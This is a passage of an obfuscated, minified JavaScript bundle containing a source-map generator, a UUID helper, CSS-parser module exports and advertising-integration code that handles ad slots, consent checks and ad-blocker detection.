Promise[n(1078)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(798),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1v;if(/https?:\/\/\d+\./i[e(975)](t)){const n=new URL(t);n[e(998)]=n[e(998)][e(1881)](".")[e(1614)](1)[e(943)]("."),t=n[e(1254)]}return t}function l(t,e){const n=a1v;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(975)](t)?(r[n(998)]=""[n(2094)](e,".")[n(2094)](r[n(998)][n(1881)](".")[n(1614)](1)[n(943)](".")),t=r[n(1254)]):(r[n(998)]=""[n(2094)](e,".")[n(2094)](r[n(998)]),t=r[n(1254)]),t}function u(t){const e=a1v;if(/https?:\/\/\d+\./i[e(975)](t)){const n=new URL(t);return Number[e(451)](n[e(998)][e(1881)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1v;var i=n(9155),o=Object[r(2452)][r(908)],s=r(1689)!=typeof Map;function a(){const t=r;this[t(2336)]=[],this[t(2391)]=s?new Map:Object[t(3078)](null)}a[r(2820)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1216)];o<s;o++)i[n(1688)](t[o],e);return i},a[r(2452)][r(852)]=function(){const t=r;return s?this[t(2391)][t(852)]:Object[t(3176)](this[t(2391)])[t(1216)]},a[r(2452)][r(1688)]=function(t,e){const n=r;var a=s?t:i[n(299)](t),c=s?this[n(972)](t):o[n(457)](this[n(2391)],a),l=this[n(2336)][n(1216)];c&&!e||this[n(2336)][n(1452)](t),c||(s?this[n(2391)][n(1009)](t,l):this[n(2391)][a]=l)},a[r(2452)][r(972)]=function(t){const e=r;if(s)return this[e(2391)][e(972)](t);var n=i[e(299)](t);return o[e(457)](this[e(2391)],n)},a[r(2452)][r(709)]=function(t){const e=r;if(s){var n=this[e(2391)][e(718)](t);if(n>=0)return n}else{var a=i[e(299)](t);if(o[e(457)](this[e(2391)],a))return this[e(2391)][a]}throw new Error('"'+t+e(1923))},a[r(2452)].at=function(t){const e=r;if(t>=0&&t<this[e(2336)][e(1216)])return this[e(2336)][t];throw new Error(e(2482)+t)},a[r(2452)][r(840)]=function(){const t=r;return this[t(2336)][t(1614)]()},e.C=a},540:(t,e,n)=>{const r=a1v;var i=n(7476);e[r(1252)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1252)](n)}while(a>0);return s},e[r(2108)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1216)],d=0,h=0;do{if(e>=u)throw new Error(o(2032));if(-1===(a=i[o(2108)](t[o(2172)](e++))))throw new Error(o(2983)+t[o(324)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3130)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2312)]=e}},7476:(t,e)=>{const n=a1v;var r=n(2980)[n(1881)]("");e[n(1252)]=function(t){const e=n;if(0<=t&&t<r[e(1216)])return r[t];throw new TypeError(e(1437)+t)},e[n(2108)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1v;var i=n(9155);function o(){const t=a1v;this[t(2336)]=[],this[t(901)]=!0,this[t(151)]={generatedLine:-1,generatedColumn:0}}o[r(2452)][r(1141)]=function(t,e){const n=r;this[n(2336)][n(1404)](t,e)},o[r(2452)][r(1688)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(151)])[e(2523)],a=o[e(2523)],c=n[e(1056)],l=o[e(1056)],a>s||a==s&&l>=c||i[e(1154)](n,o)<=0?(this[e(151)]=t,this[e(2336)][e(1452)](t)):(this[e(901)]=!1,this[e(2336)][e(1452)](t))},o[r(2452)][r(840)]=function(){const t=r;return this[t(901)]||(this[t(2336)][t(2340)](i[t(1154)]),this[t(901)]=!0),this[t(2336)]},e.P=o},241:(t,e,n)=>{const r=a1v;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1v;t||(t={}),this[e(573)]=o[e(1348)](t,e(1434),null),this[e(2419)]=o[e(1348)](t,e(1546),null),this[e(2841)]=o[e(1348)](t,e(2624),!1),this[e(2766)]=o[e(1348)](t,e(2458),!1),this[e(520)]=new s,this[e(354)]=new s,this[e(440)]=new a,this[e(1704)]=null}c[r(2452)][r(2405)]=3,c[r(1840)]=function(t,e){const n=r;var i=t[n(1546)],s=new c(Object[n(2479)](e||{},{file:t[n(1434)],sourceRoot:i}));return t[n(2275)]((function(t){const e=n;var r={generated:{line:t[e(2523)],column:t[e(1056)]}};null!=t[e(372)]&&(r[e(372)]=t[e(372)],null!=i&&(r[e(372)]=o[e(2617)](i,r[e(372)])),r[e(1022)]={line:t[e(1187)],column:t[e(2220)]},null!=t[e(2610)]&&(r[e(2610)]=t[e(2610)])),s[e(816)](r)})),t[n(168)][n(1404)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2617)](i,e)),s[r(520)][r(972)](a)||s[r(520)][r(1688)](a);var c=t[r(351)](e);null!=c&&s[r(1872)](e,c)})),s},c[r(2452)][r(816)]=function(t){const e=r;var n=o[e(1348)](t,e(1386)),i=o[e(1348)](t,e(1022),null),s=o[e(1348)](t,e(372),null),a=o[e(1348)](t,e(2610),null);(this[e(2841)]||!1!==this[e(3214)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(520)][e(972)](s)||this[e(520)][e(1688)](s)),null!=a&&(a=String(a),this[e(354)][e(972)](a)||this[e(354)][e(1688)](a)),this[e(440)][e(1688)]({generatedLine:n[e(3071)],generatedColumn:n[e(2705)],originalLine:null!=i&&i[e(3071)],originalColumn:null!=i&&i[e(2705)],source:s,name:a}))},c[r(2452)][r(1872)]=function(t,e){const n=r;var i=t;null!=this[n(2419)]&&(i=o[n(2617)](this[n(2419)],i)),null!=e?(this[n(1704)]||(this[n(1704)]=Object[n(3078)](null)),this[n(1704)][o[n(299)](i)]=e):this[n(1704)]&&(delete this[n(1704)][o[n(299)](i)],0===Object[n(2724)](this[n(1704)])[n(1216)]&&(this[n(1704)]=null))},c[r(2452)][r(3148)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1434)])throw new Error(i(3110));a=t[i(1434)]}var c=this[i(2419)];null!=c&&(a=o[i(2617)](c,a));var l=new s,u=new s;this[i(440)][i(1141)]((function(e){const r=i;if(e[r(372)]===a&&null!=e[r(1187)]){var s=t[r(2560)]({line:e[r(1187)],column:e[r(2220)]});null!=s[r(372)]&&(e[r(372)]=s[r(372)],null!=n&&(e[r(372)]=o[r(943)](n,e[r(372)])),null!=c&&(e[r(372)]=o[r(2617)](c,e[r(372)])),e[r(1187)]=s[r(3071)],e[r(2220)]=s[r(2705)],null!=s[r(2610)]&&(e[r(2610)]=s[r(2610)]))}var d=e[r(372)];null==d||l[r(972)](d)||l[r(1688)](d);var h=e[r(2610)];null==h||u[r(972)](h)||u[r(1688)](h)}),this),this[i(520)]=l,this[i(354)]=u,t[i(168)][i(1404)]((function(e){const r=i;var s=t[r(351)](e);null!=s&&(null!=n&&(e=o[r(943)](n,e)),null!=c&&(e=o[r(2617)](c,e)),this[r(1872)](e,s))}),this)},c[r(2452)][r(3214)]=function(t,e,n,i){const o=r;if(e&&o(1949)!=typeof e[o(3071)]&&o(1949)!=typeof e[o(2705)]){var s=o(1800);if(this[o(2766)])return o(1689)!=typeof console&&console[o(461)]&&console[o(461)](s),!1;throw new Error(s)}if((!(t&&o(3071)in t&&o(2705)in t&&t[o(3071)]>0&&t[o(2705)]>=0)||e||n||i)&&!(t&&o(3071)in t&&o(2705)in t&&e&&o(3071)in e&&o(2705)in e&&t[o(3071)]>0&&t[o(2705)]>=0&&e[o(3071)]>0&&e[o(2705)]>=0&&n)){if(s=o(3045)+JSON[o(2049)]({generated:t,source:n,original:e,name:i}),this[o(2766)])return o(1689)!=typeof console&&console[o(461)]&&console[o(461)](s),!1;throw new Error(s)}},c[r(2452)][r(900)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(440)][t(840)](),g=0,b=p[t(1216)];g<b;g++){if(e="",(n=p[g])[t(2523)]!==l)for(c=0;n[t(2523)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1154)](n,p[g-1]))continue;e+=","}e+=i[t(1252)](n[t(1056)]-c),c=n[t(1056)],null!=n[t(372)]&&(a=this[t(520)][t(709)](n[t(372)]),e+=i[t(1252)](a-m),m=a,e+=i[t(1252)](n[t(1187)]-1-d),d=n[t(1187)]-1,e+=i[t(1252)](n[t(2220)]-u),u=n[t(2220)],null!=n[t(2610)]&&(s=this[t(354)][t(709)](n[t(2610)]),e+=i[t(1252)](s-h),h=s)),f+=e}return f},c[r(2452)][r(2322)]=function(t,e){const n=r;return t[n(1639)]((function(t){const r=n;if(!this[r(1704)])return null;null!=e&&(t=o[r(2617)](e,t));var i=o[r(299)](t);return Object[r(2452)][r(908)][r(457)](this[r(1704)],i)?this[r(1704)][i]:null}),this)},c[r(2452)][r(1322)]=function(){const t=r;var e={version:this[t(2405)],sources:this[t(520)][t(840)](),names:this[t(354)][t(840)](),mappings:this[t(900)]()};return null!=this[t(573)]&&(e[t(1434)]=this[t(573)]),null!=this[t(2419)]&&(e[t(1546)]=this[t(2419)]),this[t(1704)]&&(e[t(1358)]=this[t(2322)](e[t(168)],e[t(1546)])),e},c[r(2452)][r(3080)]=function(){const t=r;return JSON[t(2049)](this[t(1322)]())},e.x=c},9155:(t,e)=>{const n=a1v;e[n(1348)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1216)])return r;throw new Error('"'+e+i(2150))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(217)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2168)]&&(r+=t[e(2168)]+":"),r+="//",t[e(2352)]&&(r+=t[e(2352)]+"@"),t[e(998)]&&(r+=t[e(998)]),t[e(1568)]&&(r+=":"+t[e(1568)]),t[e(945)]&&(r+=t[e(945)]),r}e[n(3097)]=o,e[n(3127)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(945)])return t;i=a[r(945)]}for(var c=e[r(1700)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(709)]("/",u))){l[r(1452)](i[r(1614)](u));break}for(l[r(1452)](i[r(1614)](u,d));d<i[r(1216)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1216)]-1;d>=0;d--)"."===(h=l[d])?l[r(1762)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1762)](d+1,m),m=0):(l[r(1762)](d,2),m--));return""===(i=l[r(943)]("/"))&&(i=c?"/":"."),a?(a[r(945)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1216)];r++)if(c[r][e(2277)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1984)]}var o=a(t);return c[e(1601)]({input:t,result:o}),c[e(1216)]>32&&c[e(1140)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(945)]||"/"),a&&!a[r(2168)])return c&&(a[r(2168)]=c[r(2168)]),s(a);if(a||e[r(217)](i))return e;if(c&&!c[r(998)]&&!c[r(945)])return c[r(998)]=e,s(c);var u="/"===e[r(324)](0)?e:l(t[r(2630)](/\/+$/,"")+"/"+e);return c?(c[r(945)]=u,s(c)):u}e[n(1922)]=l,e[n(943)]=u,e[n(1700)]=function(t){const e=n;return"/"===t[e(324)](0)||r[e(975)](t)},e[n(2617)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2630)](/\/$/,"");for(var i=0;0!==e[r(709)](t+"/");){var o=t[r(844)]("/");if(o<0)return e;if((t=t[r(1614)](0,o))[r(217)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(943)](r(699))+e[r(571)](t[r(1216)]+1)};var d=!(n(2781)in Object[n(3078)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1216)];if(r<9)return!1;if(95!==t[e(2172)](r-1)||95!==t[e(2172)](r-2)||111!==t[e(2172)](r-3)||116!==t[e(2172)](r-4)||111!==t[e(2172)](r-5)||114!==t[e(2172)](r-6)||112!==t[e(2172)](r-7)||95!==t[e(2172)](r-8)||95!==t[e(2172)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2172)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(299)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2086)]=d?h:function(t){const e=n;return m(t)?t[e(1614)](1):t},e[n(150)]=function(t,e,r){const i=n;var o=f(t[i(372)],e[i(372)]);return 0!==o||0!=(o=t[i(1187)]-e[i(1187)])||0!=(o=t[i(2220)]-e[i(2220)])||r||0!=(o=t[i(1056)]-e[i(1056)])||0!=(o=t[i(2523)]-e[i(2523)])?o:f(t[i(2610)],e[i(2610)])},e[n(2475)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1187)]-e[i(1187)])||0!=(o=t[i(2220)]-e[i(2220)])||r||0!=(o=t[i(1056)]-e[i(1056)])||0!=(o=t[i(2523)]-e[i(2523)])?o:f(t[i(2610)],e[i(2610)])},e[n(1323)]=function(t,e,r){const i=n;var o=t[i(2523)]-e[i(2523)];return 0!==o||0!=(o=t[i(1056)]-e[i(1056)])||r||0!==(o=f(t[i(372)],e[i(372)]))||0!=(o=t[i(1187)]-e[i(1187)])||0!=(o=t[i(2220)]-e[i(2220)])?o:f(t[i(2610)],e[i(2610)])},e[n(2792)]=function(t,e,r){const i=n;var o=t[i(1056)]-e[i(1056)];return 0!==o||r||0!==(o=f(t[i(372)],e[i(372)]))||0!=(o=t[i(1187)]-e[i(1187)])||0!=(o=t[i(2220)]-e[i(2220)])?o:f(t[i(2610)],e[i(2610)])},e[n(1154)]=function(t,e){const r=n;var i=t[r(2523)]-e[r(2523)];return 0!==i||0!=(i=t[r(1056)]-e[r(1056)])||0!==(i=f(t[r(372)],e[r(372)]))||0!=(i=t[r(1187)]-e[r(1187)])||0!=(i=t[r(2220)]-e[r(2220)])?i:f(t[r(2610)],e[r(2610)])},e[n(472)]=function(t){const e=n;return JSON[e(1495)](t[e(2630)](/^\)]}'[^\n]*\n/,""))},e[n(2115)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1216)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2028));if(a[i(945)]){var c=a[i(945)][i(844)]("/");c>=0&&(a[i(945)]=a[i(945)][i(184)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1v;return(r=e(1193)==typeof Symbol&&e(455)==typeof Symbol[e(2422)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1193)==typeof Symbol&&t[n(190)]===Symbol&&t!==Symbol[n(2452)]?n(455):typeof t})(t)}function i(t,e,n){const i=a1v;return o=function(t){const e=a1v;if(e(1258)!=r(t)||!t)return t;var n=t[Symbol[e(1276)]];if(void 0!==n){var i=n[e(457)](t,e(808));if(e(1258)!=r(i))return i;throw new TypeError(e(1846))}return String(t)}(e),(e=i(455)==r(o)?o:o+"")in t?Object[i(2699)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});const i={randomUUID:r(1689)!=typeof crypto&&crypto[r(400)]&&crypto[r(400)][r(182)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1v;if(!r){if(t(1689)==typeof crypto||!crypto[t(2129)])throw new Error(t(2050));r=crypto[t(2129)][t(182)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1452)]((t+256)[r(3080)](16)[r(1614)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2645)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1v;if(r.A[s(400)]&&!e&&!t)return r.A[s(400)]();const a=(t=t||{})[s(1280)]||(t[s(2837)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},v={};function P(t){const e=a1v;var n=v[t];if(void 0!==n)return n[e(3157)];var r=v[t]={exports:{}};return x[t](r,r[e(3157)],P),r[e(3157)]}P.d=(t,e)=>{const n=a1v;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(2699)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a1v;if(t(1258)==typeof globalThis)return globalThis;try{return this||new Function(t(476))()}catch(e){if(t(1258)==typeof window)return window}}(),P.o=(t,e)=>Object[Hq(2452)][Hq(908)][Hq(457)](t,e),P.r=t=>{const e=Hq;e(1689)!=typeof Symbol&&Symbol[e(1869)]&&Object[e(2699)](t,Symbol[e(1869)],{value:e(1577)}),Object[e(2699)](t,e(3215),{value:!0})};var D={};(()=>{"use strict";const t=Hq;var e={};P.r(e),P.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};P.r(n),P.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};P.r(r),P.d(r,{getTrace:()=>jr,isKeyword:()=>Or,isProperty:()=>Ur,isType:()=>Lr});var i={};P.r(i),P.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};P.r(o),P.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};P.r(s),P.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};P.r(a),P.d(a,{generate:()=>Ii,name:()=>Li,parse:()=>Oi,structure:()=>Ui});var c={};P.r(c),P.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>qi});var l={};P.r(l),P.d(l,{generate:()=>Qi,name:()=>Xi,parse:()=>Gi,structure:()=>Yi});var u={};P.r(u),P.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};P.r(d),P.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};P.r(h),P.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};P.r(m),P.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};P.r(f),P.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};P.r(p),P.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};P.r(g),P.d(g,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>qo});var b={};P.r(b),P.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};P.r(w),P.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};P.r(v),P.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};P.r(y),P.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};P.r(x),P.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};P.r(k),P.d(k,{generate:()=>Ps,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var A={};P.r(A),P.d(A,{generate:()=>Ls,name:()=>Ns,parse:()=>js,structure:()=>Cs});var _={};P.r(_),P.d(_,{generate:()=>Js,name:()=>Os,parse:()=>Ws,structure:()=>Is,xxx:()=>Us});var z={};P.r(z),P.d(z,{generate:()=>Ds,name:()=>Rs,parse:()=>Fs,structure:()=>Hs});var S={};P.r(S),P.d(S,{generate:()=>Bs,name:()=>qs,parse:()=>Vs,structure:()=>Zs});var E={};P.r(E),P.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var M={};P.r(M),P.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};P.r(T),P.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};P.r(N),P.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};P.r(C),P.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};P.r(j),P.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};P.r(L),P.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var U={};P.r(U),P.d(U,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};P.r(O),P.d(O,{generate:()=>Na,name:()=>Ma,parse:()=>Pa,structure:()=>Ta});var I={};P.r(I),P.d(I,{generate:()=>Ua,name:()=>Ca,parse:()=>La,structure:()=>ja});var W={};P.r(W),P.d(W,{generate:()=>Ra,name:()=>Oa,parse:()=>Ja,structure:()=>Wa,walkContext:()=>Ia});var J={};P.r(J),P.d(J,{generate:()=>Za,name:()=>Ha,parse:()=>qa,structure:()=>Da,walkContext:()=>Fa});var R={};P.r(R),P.d(R,{generate:()=>Qa,name:()=>Xa,parse:()=>Ga,structure:()=>Ya});var H={};P.r(H),P.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var F={};P.r(F),P.d(F,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};P.r(D),P.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};P.r(q),P.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var Z={};P.r(Z),P.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};P.r(V),P.d(V,{generate:()=>Pc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var B={};P.r(B),P.d(B,{generate:()=>Ic,name:()=>jc,parse:()=>Oc,structure:()=>Uc,walkContext:()=>Lc});var X={};P.r(X),P.d(X,{generate:()=>Hc,name:()=>Wc,parse:()=>Rc,structure:()=>Jc});var Y={};P.r(Y),P.d(Y,{generate:()=>Xc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};P.r(G),P.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};P.r(Q),P.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};P.r(K),P.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};P.r($),P.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};P.r(tt),P.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>j,Number:()=>L,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>J,Ratio:()=>R,Raw:()=>H,Rule:()=>F,Scope:()=>D,Selector:()=>q,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};P.r(et),P.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Pl});var nt={};P.r(nt),P.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>js,Hash:()=>Ws,IdSelector:()=>Vs,Identifier:()=>Fs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Pa,Percentage:()=>La,PseudoClassSelector:()=>Ja,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Rc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=P(9141),it=P(9324),ot=P(222),st=P(7549),at=P(8485);class ct{constructor(t){const e=a1v;this[e(3025)]=t,(0,at.A)(this,e(2228),void 0),(0,at.A)(this,e(712),void 0),(0,at.A)(this,e(2898),void 0)}[t(1101)](){this[t(2688)]()}[t(2688)](){const e=t;try{if(!this[e(3025)]())return}catch(t){return t instanceof Error?st.A[e(474)](t,e(2524)[e(2094)](t[e(477)]),t[e(383)]):(st.A[e(474)](t,e(1028)[e(2094)](t[e(3080)]()),t[e(383)]),t=new Error(t[e(3080)]())),void st.A[e(933)](e(325),e(3216)+t[e(3080)]())}let n=100;this[e(712)]!==document[e(250)][e(2701)]&&(this[e(712)]=document[e(250)][e(2701)],this[e(2228)]=(new Date)[e(2140)]()),this[e(2898)]!==window[e(148)]&&(this[e(2898)]=window[e(148)],this[e(2228)]=(new Date)[e(2140)]()),(new Date)[e(2140)]()-this[e(2228)]>6e4&&(n=1001),window[e(1413)]((()=>this[e(2688)]()),n)}}var lt=P(3189),ut=P(2691),dt=P(11),ht=P(1783),mt=P(5180),ft=P(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1216)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(916),e],["as",n],[i(2701),r]]);o&&s[i(1009)](i(3201),"");const a=document[i(732)](i(1976));s[i(1404)](((t,e)=>a[i(1845)](e,t))),document[i(1029)][i(2454)](a)},gt=e=>{const n=t,r=document[n(732)](n(1976));r[n(916)]=n(1793),r[n(2701)]=e,document[n(1029)][n(2454)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1639)]((t=>({id:t.id,refresh:t[i(1327)][i(182)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=P(1221);function vt(e){const n=t;return n(254)===function(t){const e=n;try{return new URL(t)[e(735)][e(718)](e(533))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1366)]((t=>void 0!==t[n(2044)])),i=new Set(r[n(1639)]((t=>t[n(2044)].id)));for(const t of i){const i=r[n(1366)]((e=>e[n(2044)].id===t)),o=i[n(1639)]((t=>t[n(2044)][n(1115)])),s=o[n(2869)](((t,e)=>t+e),0);let a=Math[n(1280)]()*s;const c=o[n(2895)]((t=>(a-=t)<0)),l=i[n(1366)](((t,e)=>e!==c));e=e[n(1366)]((t=>!l[n(2727)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1v;window[t(277)]&&window[t(277)](t(228),2,(r=>{const i=t;i(2901)!==r[i(3170)]&&!1!==r[i(2722)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=P(5466),At=P(3772),_t=P(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2818)](n(343)),null!==(r=window[n(926)])&&void 0!==r&&r[n(2626)])return;const i=window[n(926)]||[];window[n(926)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2658)]())zt(t);const o=t=>{const e=n;e(827)===t[e(1219)]?t[e(2696)](...t[e(655)]):e(2920)===t[e(1219)]?t[e(2696)]():e(352)===t[e(1219)]&&t[e(1126)]()},s=window[n(1499)]||[];window[n(1499)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const 